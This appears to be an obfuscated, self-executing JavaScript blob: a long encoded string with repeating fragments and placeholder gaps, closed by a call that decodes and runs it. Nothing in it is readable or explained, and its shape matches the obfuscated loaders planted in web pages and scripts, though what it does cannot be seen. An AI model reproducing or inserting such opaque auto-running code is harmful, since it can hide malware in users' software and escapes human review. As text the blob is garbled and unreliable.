t5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4vot5botp7ot5XotoPot57ot4zot5botp7ot5XotoXot4zot5botp7ot5XotoXot4zot5botp7ot5fot57otprotprotoXotr3otoHot47ot4HhtIrhtInhtIXhtIfhtIrhtLXhtJLhtInhtJThtIfhtIHhtIPot4Hot4rotoPot47ot5botp7otoLot5bot5bot4/ot4/otrvotr3ot4HotoHotoPotpLotq/otpLotoPotovot4Hotrvot47ot4HotoDot5Dot5Hot5/ot5fotpzotq3otqfotqXot5XotovotqTotqHoto/otonotp7oto3otr7otoDotq7ot4Hot4/ot4fot5vot5vot4HotoDotofotorotpXotoPot4Hot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/otonotojot4Dot4DotqjotonotpLoto/otoDoto/otoXotofotpLoto/[base64]/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otrzotr3ot4HotpXotoPotpLotqfotpLotpLotpToto/[base64]/s+G/kuG/mOG+rOG/kuG/neG/keG/meG/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoDotonotpTotovot4Hot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otr/ot4/ot53otoTotofotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otrzot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotofot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4Hotrnotpbot4Hot4/ot53otoTotoLotr3ot4Hoto/otojotojotoPotpTotq7otrLotqvotqrot4Hotrvot5votoTot5Pot53otoTotoTot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoLoto/otpDot4Hot4/ot53otoTotoTotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot43ot4Hot5zotrrotp7ot5Tot5bot4Hot43otoHot47ot4HhoL7hoL/hoLLhoLLhoLPhoLjot4Hot4rotoPot47ot5botp7ot5HotoLot5bot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4foto/[base64]/otovotoHotrrotp7ot5Tot5botp3otoLoto/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotorotonotofotpLot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otovotofotpTotoHoto/otojot4votpToto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5botpbotp7otrrotp7ot5Tot5bot4foto/[base64]/otpXotpbotorotofotp/ot5zotrrotp7ot5Tot5botoTotorotonotoXoto3otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoXotonotorotonotpTot5zotrrotp7ot5Tot5bot4Xot5fotoDot5Tot5bot5Tot5Dotrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpXoto/otpzotoPot5zotrrotp7ot5Tot5bot5fot5Potpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoDotonotojotpLot4votpHotoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5Dot5bot5botrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpbotofotoLotoLoto/otojotoHot4votorotoPotoDotpLot5zotrrotp7ot5Tot5bot5Lot57otpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otoroto/otojotoPot4voto7otoPoto/otoHoto7otpLot5zotrrotp7ot5Tot5bot5fot5Lotpbotp7otrrotp7ot5Tot5bot4foto/otovotpbotonotpTotpLotofotojotpLot53otpLotoPotp7otpLot4votofotoroto/otoHotojot5zotrrotp7ot5Tot5botorotoPotoDotpLotrrotp7ot5Tot5bot4foto/[base64]/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotoXotorotonotpXotoPotoTotpLotojotrrotp7ot5Tot5bot4Hot43otofot5fot4/ot53otoToto/otr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/otrvot47ot4HotpLoto/otpLotorotoPot4Hot4rot4Hop7Hop5bop5zopqbopq3opqTopqrot4Hot4/ot53otoToto/otr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoToto7ot4/ot53otoTotoPot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoPotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotoTot5Xot43ot4HotrnotovotoPotpXotpXotofotoHotoPot4Hot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoDot4/ot53otoTotoHotr3ot4HotofotpbotpbotoPotojotoLotqXoto7oto/otorotoLot4Hotrvot47otoTotoPot4/ot53otoTotoLot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4Hotpbot4Hot4/ot53otoTotoLotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/ot4/ot4rotr/otr3ot4HotoHotoPotpLotqfotpLotpLotpToto/[base64]/ot4/ot4/ot43ot4Hotrrotp7ot5Tot5bot4Hot43otoTot5Xot43ot4Hotrnot4Hot43otoHot47ot4HgsJ/gsIjgsIngsIngsJLgsJPot4Hot4rotoPot47ot5botp7ot5fotoTotoPot5Pot4/ot4/ot4/ot53otoTotozot5votoLotr3ot4HotoXotpTotoPotofotpLotoPotqPotorotoPotovotoPotojotpLot4Hotrvot47ot4HotoDotonotpTotovot4Hot4/ot53otoTotozotr3otoHot47ot4Hgva/gvbngvajgvZ3gvajgvajgva7gvbXgvb7gvangvajgvbnot4Hot4rotoPot47ot5botp7ot5fotofot57ot5Dot4/ot4/[base64]/[base64]/ot4/ot4/otofotqvot47ot4/ot53otpvotoPotorotpXotoPot4boto/otoDot47otpLotp/[base64]/[base64]/ot4/otrvot4/ot53oto/otoDot47ot4fotoTotpTotprotprotoTotpXot5rotqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/[base64]/ot4/otrvot47ot4Hot5zot4not4not4Hot43otoTotpLot43ot4Hot4not4Hot4/ot5rot5botp7ot5bot4/otp3otoTotpPot47otoTotpfot4/ot53otoTotpTot5votoTotpfot53otpvotpTotoPotpLotpPotpTotojot4botoTotpTot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpPot47otoTotpDot4/otp3otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hot5Dot5HotqDot5TotqXotqLot5botrbotoXotp/otozotq/otqvotrboto3otovotoLotrfot5fotrTot4Hot4rotoTotpDot4/ot53otorotonotoXotofotorotrXotpLotonotpTotofotoHotoPotr3ot4HotpXotoPotpLotq/otpLotoPotovot4Hotrvot47ot4Hotr7otpfotqXotpbotpXotozotrPotr7ot5HotpHotpPotpLotqrotr7otrLotqTotpzotr/otpHot5bot4Hot4rot4Hot4Hot43otqLotofotpLotoPotr3ot4HotojotonotpHot4Hotrvot47ot4/ot4/ot53otpvotoDotpPotojotoXotpLoto/otonotojot4botoTotpHot47ot4/otp3otpDotofotpTot4botoTotp7ot5votoLotr3otoHot47ot4HhqY/hqZjhqZvhqZjhqY/hqY/hqZjhqY/ot4Hot4rotoPot47ot5botp7ot5Potofot5Pot4/ot4/otrvot4rotoTotp/ot5votr3otp3ot4HotojotovotorotozotoLot4Hot5zotoToto3ot4rot4Hoto/otoLot4Hot5zot5botp7ot57ot5Hot5Pot4rot4HotoLotoPotpXoto3otpLotonotpbot4Hot5zot5botp7ot5fot4rot4HotovotonotoToto/otorotoPot4Hot5zot5botp7ot5fot4rot4HotpTotoDotpTotoDotoroto3otozotonot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvot4rot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hot5zotp3ot4Hotofotorotorot4Hot5zot5botp7ot5fot4rot4Hotp/ot4Hot5zotr3otrvot4rot4Hotojot4Hot5zotr3otrvotpvotpvotrvot4rotoTotpzot5votr3otrvot53oto/otoDot47otoTotp7otr3ot4HotpLotpToto/otovot4Hotrvot47ot4/ot5vot5vot5vot4Hot4Hot4/otoTotp7ot5vot4Hoto7otpLotpLotpbot5zot4not4not4Hot43otoHot47ot4HhsL/hsL7hsb/hsLXhsL7hsLzhsLDhsLjhsL/ot4Hot4rotoPot47ot5botp7otoTotoXot5/ot4/ot4/ot43ot4Hot4not4Hot53otpDotofotpTot4botoTotqfot5votoTotpbot47otoTotp7ot4/ot53otofotrbot47ot4/ot53otpDotofotpTot4botoTotqTot5vot4fotr3otrvot4rotoTotqXot4rotoTotqLot53otoDotonotpTot47otpDotofotpTot4botoTotqPot5vot5botp7ot5bot53otoTotqPot5rotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqPot43ot43ot4/otp3otpDotofotpTot4botoTotqDot5votoTotp/otr3otoTotqPotrvot53otoTotqTot5vot4fotr3otrvot53oto/otoDot47otq7ot4Dot4DotoTotqDotr3ot4HotovotonotoToto/otorotoPot4Hotrvot5vot5vot5vot5botp7ot5botprotprot4fotq7ot4Dot4DotoTotqDotr3ot4HotoLotoPotpXoto3otpLotonotpbot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotp7otr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvotoPotorotpXotoPot4boto/otoDot47ot4fotoTotqTot4Dot4DotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotofotorotorot4Hotrvot5vot5vot5vot5botp7ot5bot4/otp3otoTotqXot5vot5botp7ot5bot53oto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otoDotonotpTot47otoTotqLot5vot5botp7ot5bot53otoTotqLot5rotoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotp/ot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fotoTotqXot53otpvotoPotorotpXotoPot4boto/otoDot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/[base64]/ot4/otrvot53otoTotqLot43ot43ot4/otp3oto/otoDot47otoTotqfotr3otoHot47ot4HhkL3hkLrhkLDhkLHhkKzhkJvhkLLot4Hot4rotoPot47ot5botp7ot5XotoXotoPot4/ot4/otrvot47otoTotqDotr3ot4HotpTotoDotpTotoDotoroto3otozotonotrXot4Hotrvotr3ot4Hotojot4Hotrvotr3otoTotqLotrvotr3otoHot47ot4HhgqnhgrLhgpHhgrLhgqrhgrjhgq/hgp7hgrzhgq7hgrjot4Hot4rotoPot47ot5botp7ot5Lot5Pot4/ot4/otrvot47ot4/ot4/ot5jot5vot5botp7ot5bot4/otp3otoTotqXot43ot43ot53otpvotpvotoTotqTot5vot4fot4fotoTotqXot53otpvotoPotorotpXotoPotp3otoTotqTot5vot4fotr3otrvot53otpvotpvoto/otoDot47otoTotqTot4/otp3otoXotonotojotpLoto/otojotpPotoPot53otpvotoTotpzotr3otoHot47ot4HvhZjvhZ3vhZvvhYDot4Hot4rotoPot47ot5botp7ot5Tot5botoTot5Tot4/ot4/otrvot47otoTotqDot4/ot53otpvotoTotp/ot5votoTotpzot53oto/otoDot47otoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/otp3otpDotofotpTot4botoTotqHot5votqvotofotpLoto7otr3otoHot47ot4Hhp73hp7fhp7Thp7Thp6not4Hot4rotoPot47ot5botp7ot5/ot5bot5Xot4/ot4/otrvot47otqvotofotpLoto7otr3ot4HotpTotofotojotoLotonotovot4Hotrvot47ot4/ot4zotoTotp/otr3otoHot47ot4HKjMqFyo7Kh8qUyojot4Hot4rotoPot47ot5botp7otoPot5Hotofot4/ot4/otrvot4/ot53oto/otoDot47otoTotp/otr3otoTotqHotrvot4/otp3otqHot5votoTotp/otr3otoTotqHotrvotr3ot4Hoto/otoLot4Hotrvot53oto/otoDot47otpLotp/otpbotoPotonotoDot4botoTotp/[base64]'));c();}();